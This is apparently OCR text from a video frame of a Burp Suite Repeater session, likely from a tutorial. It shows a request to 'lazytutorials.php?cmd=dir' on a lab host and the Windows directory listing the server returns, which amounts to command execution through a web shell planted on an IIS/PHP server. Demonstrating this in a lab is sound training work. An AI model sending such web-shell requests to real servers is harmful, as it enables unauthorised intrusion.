 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.97:8808 ?
Request
Raw Params Headers Hex
GET /lazytutorials.php?cmd=dir HTTP/1.1
Host: 10.10.10.97:8808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Date: Thu, 29 Oct 2020 07:48:29 GMT
Connection: close
Content-Length: 457
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
10/29/2020 12:45 AM <DIR> .
10/29/2020 12:45 AM <DIR> ..
06/21/2018 08:26 AM 696 iisstart.htm
06/21/2018 08:26 AM 98,757 iisstart.png
10/29/2020 12:47 AM 35 lazytutorials.php
3 File(s) 99,488 bytes
2 Dir(s) 33,231,695,872 bytes free
? < + > Type a search term 0 matches
Done 646 bytes | 373 millis